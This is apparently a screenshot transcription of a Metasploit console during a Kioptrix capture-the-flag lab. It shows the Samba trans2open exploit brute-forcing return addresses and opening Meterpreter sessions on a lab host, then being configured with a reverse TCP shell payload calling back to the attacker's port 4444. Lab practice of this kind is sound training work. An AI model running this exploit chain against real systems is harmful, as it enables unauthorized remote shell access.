 CTF – Ki... [Kioptrix: ... Usage St... [*Untitle... *Untitled ... Shell No. 1 Shell No. 4 Downloa... [Docs - F... Docs - Fil... [2020-05... [Downlo... [Zoom Cl... [Particip... 01:40 AM EN
File Actions Edit View Help
Shell No. 1 Shell No. 4 Shell No. 5 Shell No. 6
[*] Meterpreter session 1 opened (192.168.1.173:4444 -> 192.168.1.104:1025) at 2020-05-27 01:39:08 +1000
[*] 192.168.1.104:139 - Trying return address 0xbffff9fc...
[*] Sending stage (980808 bytes) to 192.168.1.104
[*] 192.168.1.104 - Meterpreter session 2 closed.  Reason: Died
[*] Meterpreter session 2 opened (192.168.1.173:4444 -> 192.168.1.104:1026) at 2020-05-27 01:39:08 +1000
[*] 192.168.1.104:139 - Trying return address 0xbffff8fc...
[*] Sending stage (980808 bytes) to 192.168.1.104
[*] Meterpreter session 3 opened (192.168.1.173:4444 -> 192.168.1.104:1027) at 2020-05-27 01:39:10 +1000
[*] 192.168.1.104 - Meterpreter session 3 closed.  Reason: Died
[*] 192.168.1.104:139 - Trying return address 0xbffff7fc...
[*] Sending stage (980808 bytes) to 192.168.1.104
[*] Meterpreter session 4 opened (192.168.1.173:4444 -> 192.168.1.104:1028) at 2020-05-27 01:39:11 +1000
[*] 192.168.1.104 - Meterpreter session 4 closed.  Reason: Died
[*] 192.168.1.104:139 - Trying return address 0xbffff6fc...
[*] 192.168.1.104:139 - Trying return address 0xbffff5fc...
[*] 192.168.1.104:139 - Trying return address 0xbffff4fc...
[*] 192.168.1.104:139 - Trying return address 0xbffff3fc...
[*] 192.168.1.104:139 - Trying return address 0xbffff2fc...
[*] 192.168.1.104:139 - Trying return address 0xbffff1fc...
[*] 192.168.1.104:139 - Trying return address 0xbffff0fc...
[*] 192.168.1.104:139 - Trying return address 0xbfffeffc...
[*] 192.168.1.104:139 - Trying return address 0xbfffeefc...
[*] 192.168.1.104:139 - Trying return address 0xbfffedfc...
[*] 192.168.1.104:139 - Trying return address 0xbfffecfc...
[*] 192.168.1.104:139 - Trying return address 0xbfffebfc...
^C[-] 192.168.1.104:139 - Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf5 exploit(linux/samba/trans2open) > set payload generic/shell_reverse_tcp
payload => generic/shell_reverse_tcp
msf5 exploit(linux/samba/trans2open) > show options
Module options (exploit/linux/samba/trans2open):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS  192.168.1.104    yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT   139              yes       The target port (TCP)
Payload options (generic/shell_reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.1.173    yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Samba 2.2.x - Bruteforce
msf5 exploit(linux/samba/trans2open) >